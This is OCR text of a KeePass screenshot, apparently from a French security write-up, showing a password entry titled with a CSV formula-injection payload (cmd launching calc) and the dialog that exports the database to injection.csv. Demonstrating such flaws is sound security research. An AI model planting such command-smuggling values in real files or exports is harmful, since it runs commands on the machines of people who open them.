 MyPasswords.kdbx* - KeePass
File Edit View Tools Help
Search...
MyPasswords
General
Windows
Network
Internet
eMail
Homebanking
Title User Name
Sample Entry User Name
=2+5+cmd|' /C calc'!A0 Injection CSV
es
es
Export File/Data
Export File/Data
Export data to an external file.
Format
KeePass
KeePass CSV (1.x)
KeePass KDB (1.x)
KeePass KDBX (2.x)
KeePass KDBX (2.34, Old Format)
KeePass XML (2.x)
General
Customizable HTML File
Transform using XSL Stylesheet
Windows Favorites (Folder 'KeePass')
Windows Favorites (Root Directory)
Browser
Mozilla Bookmarks HTML
File
Export to: C:\Users\raph\Desktop\injection.csv
OK Cancel
Export de la base du
contenu de la base de
données en CSV
0 of 2 selected Exporting...